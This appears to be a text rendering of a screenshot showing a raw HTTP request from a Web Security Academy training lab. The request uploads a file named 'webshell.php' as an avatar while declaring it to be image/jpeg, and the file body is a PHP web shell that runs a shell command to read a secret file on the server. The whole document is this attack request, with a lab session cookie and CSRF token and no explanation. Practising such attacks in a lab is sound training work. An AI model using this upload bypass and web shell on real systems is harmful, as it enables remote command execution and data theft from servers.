 1 POST /my-account/avatar HTTP/1.1
2 Host: acae1fa11f13f613c15a276a00ba003d.web-security-academy.net
3 Cookie: session=7a7fHQQggGnfLkvECK2rR60dzrMbLnv3
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------14722875358018813012679853891
9 Content-Length: 539
10 Origin: https://acae1fa11f13f613c15a276a00ba003d.web-security-academy.net
11 Referer: https://acae1fa11f13f613c15a276a00ba003d.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------14722875358018813012679853891
17 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
18 Content-Type: image/jpeg
19
20 <?php echo shell_exec('cat /home/carlos/secret'); ?>
21 -----------------------------14722875358018813012679853891
22 Content-Disposition: form-data; name="user"
23
24 wiener
25 -----------------------------14722875358018813012679853891
26 Content-Disposition: form-data; name="csrf"
27
28 yw7wLT7gOiFjb8N7YPcgEUfX0Xfx8uDj
29 -----------------------------14722875358018813012679853891--